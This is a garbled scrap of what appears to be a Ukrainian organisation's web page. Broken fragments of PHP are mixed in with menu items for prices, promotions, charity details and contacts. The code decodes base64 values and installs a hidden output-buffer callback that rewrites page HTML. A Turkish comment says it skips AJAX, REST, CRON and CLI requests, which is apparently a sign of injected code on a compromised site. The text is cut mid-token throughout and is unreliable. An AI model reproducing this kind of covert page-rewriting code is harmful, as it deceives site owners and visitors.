
ase64_decode($v['h']) : ''; } $r .= isset($c['e']) ? $c['e'] : ''; return
difiye eder // - AJAX / REST API / CRON / CLI isteklerini atlar //
|| stripos($buf, '') === false) return $buf; if
d('DOING_CRON') && DOING_CRON) return $buf; if
$buf; } } @ob_start('__lpk_ob_cb__'); }
ЦІНИ
АКЦІЇ
БЛАГ. РЕКВІЗИТИ
КОНТАКТИ